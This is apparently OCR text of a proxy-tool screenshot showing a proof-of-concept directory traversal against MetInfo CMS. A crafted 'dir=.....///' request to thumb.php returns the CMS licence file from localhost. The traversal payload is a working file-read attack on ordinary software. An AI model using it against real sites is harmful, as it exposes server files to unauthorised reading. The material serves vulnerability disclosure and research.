 Request
Raw Params Headers Hex
GET
/metInfo/include/thumb.php?dir=.....///http/.....///%E6%9C%80%E7%BB%88%E7%94%A8%E
6%88%B7%E6%8E%88%E6%9D%83%E8%AE%B8%E5%8F%AF%E5%8D%8F%E8%AE%AE.t
xt HTTP/1.1
Host: localhost
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 07:55:46 GMT
Server: Apache/2.4.27 (Debian)
Connection: close
Content-Type: image/jpeg
Content-Length: 3827
感谢你选择MetInfo企业网站管理系统（中文宣传名称：米拓企业建
来，MetInfo始终专注于为中小企业提供高品质的企业网站而不懈努
红日安全
本《MetInfo企业网站管理系统最终用户授权许可协议》（以下简称
息技术有限公司之间（以下简称“米拓信息”）有关复制、下载、